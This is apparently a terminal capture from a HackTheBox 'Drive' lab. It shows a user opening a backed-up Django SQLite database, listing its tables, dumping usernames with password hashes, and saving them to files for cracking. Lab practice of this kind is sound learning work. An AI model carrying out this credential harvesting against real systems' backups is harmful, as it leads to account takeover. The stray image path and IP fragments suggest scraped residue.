 192.168.1.12
10.10.14.97
10.10.11.235 - Drive
Enter ".help" for usage hints.
sqlite> .databases
main: /home/al3j0/Documents/HackTheBox/Drive/content/backups/db.sqlite3 r/w
sqlite> .tables
accounts_customuser auth_permission
accounts_customuser_groups django_admin_log
accounts_customuser_user_permissions django_content_type
accounts_g django_migrations
accounts_g_users django_session
auth_group myApp_file
auth_group_permissions myApp_file_groups
sqlite> select username,password from accounts_customuser;
admin|pbkdf2_sha256$390000$ZjZj164ssfwWg7UcR8q4kZ$KKbWkEQCpLzYd82QUBq65aA9j3+IkHI6KK9Ue8nZeFU=
jamesMason|pbkdf2_sha256$390000$npEvp7CFtZzEEVp9lqDJOO$So15//tmwvM9lEtQshaDv+mFMESNQKIKJ8vj/dP4WIo=
martinCruz|pbkdf2_sha256$390000$GRpDkOskh4irD53lwQmfAY$klDWUZ9G6k4KK4VJUdXqlHrSaWlRLOqxEvipIpI5NDM=
tomHands|pbkdf2_sha256$390000$wWT8yUbQnRlMVJwMAVHJjW$B98WdQOfutEZ8lHUcGeo3nR326QCQjwZ9lKhfk9gtro=
crisDisel|pbkdf2_sha256$390000$TBrOKpDIumk7FP0m0FosWa$t2wHR09YbXbB0pKzIVIn9Y3jlI3pzH0/jjXK0RDcP6U=
sqlite> .quit
❯ nvim ../hashes
❯ nvim ../hashes2
❯ cat ../hashes2
File: ../hashes2
1 admin|pbkdf2_sha256$390000$ZjZj164ssfwWg7UcR8q4kZ$KKbWkEQCpLzYd82QUBq65aA9j3+IkHI6KK9Ue8nZeFU=
2 jamesMason|pbkdf2_sha256$390000$npEvp7CFtZzEEVp9lqDJOO$So15//tmwvM9lEtQshaDv+mFMESNQKIKJ8vj/dP4WIo=
3 martinCruz|pbkdf2_sha256$390000$GRpDkOskh4irD53lwQmfAY$klDWUZ9G6k4KK4VJUdXqlHrSaWlRLOqxEvipIpI5NDM=
4 tomHands|pbkdf2_sha256$390000$wWT8yUbQnRlMVJwMAVHJjW$B98WdQOfutEZ8lHUcGeo3nR326QCQjwZ9lKhfk9gtro=
5 crisDisel|pbkdf2_sha256$390000$TBrOKpDIumk7FP0m0FosWa$t2wHR09YbXbB0pKzIVIn9Y3jlI3pzH0/jjXK0RDcP6U=
VPN - root's tasks Reconnaissance - Enumeration